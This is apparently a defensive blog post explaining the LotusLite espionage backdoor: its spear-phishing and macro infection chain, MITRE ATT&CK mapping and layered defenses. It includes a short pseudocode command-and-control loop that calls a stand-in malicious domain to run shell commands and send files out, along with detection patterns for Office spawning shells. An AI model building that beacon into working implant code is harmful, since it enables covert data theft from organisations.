LotusLite Backdoor
The Stealthy Threat Targeting Think Tanks Explained Simply
Table of Contents
- Executive Summary: The LotusLite Campaign
- Real-World Scenario: Anatomy of an Attack
- Technical Breakdown of the LotusLite Backdoor
- Mapping to MITRE ATT&CK: The Adversary's Playbook
- Red Team vs. Blue Team: Attack vs. Defense
- Implementation Framework for Defense
- Common Mistakes & Best Practices

- Visual Breakdown: The Infection Chain
- Frequently Asked Questions (FAQ)
- Key Takeaways
- Call to Action: Strengthen Your Defenses
In the shadowy world of cyber espionage, a new and sophisticated tool has emerged, specifically targeting a sensitive sector: U.S. foreign policy research organizations, or "think tanks." Dubbed the LotusLite backdoor, this malware represents a significant threat due to its stealth, persistence, and targeted nature. This blog post will dissect this threat, explain its inner workings in beginner-friendly terms, and provide a concrete defense blueprint for cybersecurity professionals and students alike.
Executive Summary: The LotusLite Campaign
The LotusLite backdoor is a lightweight, modular malware recently discovered in campaigns against U.S.-based policy research institutions. These organizations are prime targets for nation-state actors seeking early insights into geopolitical strategy, diplomatic negotiations, and economic policy. The attackers' goal is espionage: to silently infiltrate networks, establish a long-term presence, and exfiltrate sensitive intellectual property and communications.
What makes LotusLite particularly concerning is its evolution from a previously known backdoor called "Lotus." This new variant is more streamlined, uses common IT tools for camouflage, and employs a multi-stage deployment process to avoid detection. Understanding this attack is crucial for defenders in any sector that handles sensitive information.
Real-World Scenario: Anatomy of an Attack
Let's walk through a hypothetical but realistic scenario of how the LotusLite backdoor might breach an organization.
Step 1: The Bait - Spear-Phishing Email
A senior analyst at a Washington D.C. think tank receives an email that appears to be from a legitimate colleague at a partnering international institution. The subject line references a recent policy briefing. The email contains a convincing message and a link to a "critical document" hosted on what looks like a trusted file-sharing service (like OneDrive or Google Drive).
Step 2: The Hook - Malicious Document Download
The analyst clicks the link and is prompted to download a Word document (.docx). The document might use a lure title like "US_Asia_Policy_Assessment_2026.docx." To view the "encrypted content," the user is prompted to "Enable Editing" or "Enable Content," which triggers macros.
Step 3: The Payload - Initial Script Execution
Once macros are enabled, a malicious Visual Basic for Applications (VBA) script runs. This script doesn't drop the final LotusLite backdoor immediately. Instead, it acts as a downloader, fetching the next stage payload from a command-and-control (C2) server. This technique, called "living off the land," helps avoid traditional antivirus detection.
Step 4: The Foothold - Backdoor Installation
The downloaded payload is the core LotusLite backdoor. It typically installs itself as a Windows service or schedules a task to ensure persistence (it runs every time the system starts). It uses a lightweight, efficient design to communicate with the attacker's C2 server, waiting for instructions.
Step 5: The Theft - Espionage and Exfiltration
With the backdoor active, the threat actor can now issue commands. They can perform reconnaissance, steal files, capture keystrokes, take screenshots, and move laterally to other systems within the network, all while remaining hidden.
Technical Breakdown of the LotusLite Backdoor
Core Functionality & Communication
The LotusLite backdoor is designed for stealth and remote control. Its primary functions include:
- Beaconing: It periodically calls back to the C2 server (e.g., every few minutes or hours) to check for new commands.
- Command Execution: It can execute shell commands received from the C2 and send the output back to the attacker.
- File Transfer: It can upload files from the victim's machine or download additional tools from the C2.
- Persistence: It uses mechanisms like Windows Services or Scheduled Tasks to survive reboots.
A simplified pseudocode of its main communication loop might look like this:
while True:
sleep(interval_minutes) # Wait before beaconing
# 1. Beacon to C2 Server
c2_response = connect_to_server("https://malicious-domain[.]com/api/checkin")
# 2. Check for Commands
if c2_response contains "command":
command_to_execute = decode(c2_response)
# 3. Execute Command Locally
if command_to_execute == "shell":
run_system_command()
elif command_to_execute == "upload":
send_file_to_c2()
elif command_to_execute == "download":
get_file_from_c2()
# ... other capabilities
# 4. Send Results Back to Attacker
send_data_to_c2(command_results)
Evasion Techniques
- Lightweight Footprint: It avoids heavy, noisy operations that trigger alerts.
- Use of Legitimate Protocols: Communicates over HTTPS, blending in with normal web traffic.
- String Obfuscation: Critical strings (like C2 URLs) within the malware code are encrypted or split up to hinder static analysis.
Mapping to MITRE ATT&CK: The Adversary's Playbook
The MITRE ATT&CK framework is a knowledge base of adversary tactics and techniques. Mapping the LotusLite backdoor campaign to this framework helps defenders understand the attack lifecycle and identify detection opportunities.
| MITRE ATT&CK Tactic | Technique (ID & Name) | How LotusLite Uses It |
|---|---|---|
| Initial Access | T1566.001 - Phishing: Spearphishing Attachment/Link | Sends targeted emails with links to malicious documents hosted on fake cloud storage. |
| Execution | T1059.005 - Command and Scripting Interpreter: Visual Basic | Uses malicious VBA macros in Word documents to execute the initial downloader. |
| Persistence | T1543.003 - Create or Modify System Process: Windows Service T1053.005 - Scheduled Task |
Installs itself as a Windows Service or creates a scheduled task to run at system startup. |
| Command and Control | T1071.001 - Application Layer Protocol: Web Protocols (HTTPS) | Uses HTTP/HTTPS requests to communicate with its C2 server, mimicking normal traffic. |
| Exfiltration | T1041 - Exfiltration Over C2 Channel | Steals data and sends it back to the attacker through the same encrypted C2 channel. |
For more details on these techniques, visit the official MITRE ATT&CK website.
Red Team vs. Blue Team: Attack vs. Defense
Understanding both sides of the LotusLite backdoor threat is key to building effective defenses.
Red Team (Threat Actor) View
- Objective: Stealthy, long-term intelligence gathering.
- Initial Vector: Highly researched spear-phishing, impersonating trusted entities.
- Tools: Custom LotusLite backdoor, compromised cloud storage for hosting, domain fronting or trusted platforms for C2.
- Advantage: The need for targets to collaborate and open documents creates a reliable exploitation path. Lightweight malware is harder to detect.
- Goal: Establish a persistent foothold without triggering alerts, then map the network and find valuable data.
Blue Team (Defender) View
- Objective: Detect the intrusion early, contain the breach, and eradicate the threat.
- Detection Points:
- Network traffic to newly registered or suspicious domains (C2 beaconing).
- Unusual process creation from Office applications (e.g., Word spawning PowerShell).
- Creation of unfamiliar Windows Services or Scheduled Tasks.
- Tools: Email security gateways, EDR/NGAV solutions, network intrusion detection systems (NIDS), SIEM for log correlation.
- Advantage: Knowledge of the attack chain allows for proactive defense: disabling macros, implementing application allowlisting, and user training.
- Goal: Prevent initial infection through layered security and have robust monitoring to detect and respond to any successful intrusion quickly.
Visual Breakdown: The Infection Chain
Implementation Framework for Defense
Based on the LotusLite backdoor TTPs (Tactics, Techniques, and Procedures), here is a practical, layered defense framework.
Layer 1: Prevent Initial Infection (Email & Endpoint)
- Configure Macro Security: Block macros in Office files from the internet. Use Group Policy or Intune to set macro execution to "Disable with notification" or "Disable all."
- Deploy Advanced Email Security: Use solutions that perform URL rewriting, sandboxing of attachments, and impersonation protection. Check sender reputation rigorously.
- Conduct Regular Security Awareness Training: Train users to identify spear-phishing, avoid enabling macros, and report suspicious emails. Run simulated phishing tests. Resources like CISA's Awareness Program offer excellent materials.
Layer 2: Harden the Endpoint (Make Exploitation Harder)
- Implement Application Allowlisting: Use tools like Windows Defender Application Control to only allow pre-approved applications to run, preventing unknown scripts and executables.
- Enable Exploit Protection: Turn on Microsoft Defender Exploit Guard (Attack Surface Reduction rules) to block behaviors like Office apps creating child processes or executing suspicious scripts.
- Use Next-Gen Antivirus (NGAV) / EDR: Deploy Endpoint Detection and Response solutions that use behavioral analysis to detect malicious activities (like unusual process chains) rather than just file signatures.
Layer 3: Detect & Respond (Network & Logs)
- Monitor Network Traffic: Use firewalls and intrusion detection systems to flag connections to known-bad IPs/domains (threat intelligence feeds) and detect beaconing patterns to uncommon domains.
- Centralize Logs in a SIEM: Ingest logs from endpoints, firewalls, and DNS. Create alerts for events like:
- A Word process spawning PowerShell or cmd.exe.
- Creation of a new, obscure Windows Service.
- Multiple failed login attempts followed by a successful one (lateral movement).
- Have an Incident Response Plan: Practice isolating infected hosts, collecting forensic evidence, and eradicating threats. Frameworks like the NIST Computer Security Incident Handling Guide are invaluable.
Common Mistakes & Best Practices
Common Mistakes (What to Avoid)
- Leaving Office macros enabled by default for all users.
- Having no filtering on emails with links to external file-sharing sites.
- Relying solely on traditional signature-based antivirus.
- Not monitoring outbound network traffic for beaconing behavior.
- Providing only annual, checkbox-style security awareness training.
Best Practices (What to Implement)
- Deploy a strong password policy and enforce Multi-Factor Authentication (MFA) everywhere.
- Keep all systems and software updated and patched promptly.
- Implement the principle of least privilege (PoLP) on user accounts and services.
- Encrypt sensitive data at rest and in transit.
- Assume breach; invest in detection and response capabilities, not just prevention.
Frequently Asked Questions (FAQ)
1. Who is behind the LotusLite backdoor attacks?
While public attribution is complex, security researchers assess with high confidence that this campaign is conducted by a nation-state actor aligned with China's interests (often tracked as APT15, Ke3chang, or Vixen Panda). The targeting of specific geopolitical think tanks supports this assessment.
2. Is my organization at risk if we're not a think tank?
Absolutely. While the current campaign is targeted, the LotusLite backdoor TTPs are reusable. Any organization with valuable intellectual property, financial data, or access to partner networks could be a future target. The defense principles outlined here are universally applicable.
3. Can a good firewall stop this attack?
A firewall alone is insufficient. Because the LotusLite backdoor uses encrypted HTTPS traffic to blend in, a next-generation firewall with deep packet inspection and threat intelligence feeds can help, but you also need endpoint protection, email security, and user training for a complete defense.
4. What's the first thing I should do to check if we're compromised?
Review your EDR/SIEM logs for the MITRE ATT&CK techniques mentioned, especially:
- Process creation events where
winword.exespawnspowershell.exe,cmd.exe, orwscript.exe. - Network connections from workstations to unfamiliar domains, especially on regular intervals (beaconing).
For open-source tools, consider using Velociraptor for endpoint visibility.
Key Takeaways
- The LotusLite backdoor is a sophisticated espionage tool targeting high-value information holders like policy think tanks.
- Its attack chain relies heavily on social engineering (spear-phishing) and the abuse of trusted tools (Office macros, cloud storage).
- Defense requires a layered approach: block initial vectors (macros, phishing), harden endpoints, and maintain robust detection/response capabilities.
- Map threats to the MITRE ATT&CK framework to understand the adversary's playbook and identify gaps in your defenses.
- Continuous user education is a critical and often underestimated layer of security.
Call to Action: Strengthen Your Defenses
The discovery of the LotusLite backdoor is a stark reminder that targeted, sophisticated cyber attacks are a constant reality. Don't wait for a breach to happen.
This Week: Review and disable Office macros from the internet in your environment. Send a brief, clear reminder to your team about phishing and macro risks.
This Month: Audit one key defensive layer: your email security settings, your EDR alerting rules, or your incident response plan. Use the CIS Critical Security Controls as a guide.
Stay informed, stay vigilant, and build your defenses proactively. Share this knowledge with your colleagues to foster a stronger security culture.
© 2026 Cyber Pulse Academy. This content is provided for educational purposes only.
Always consult with security professionals for organization-specific guidance.


















































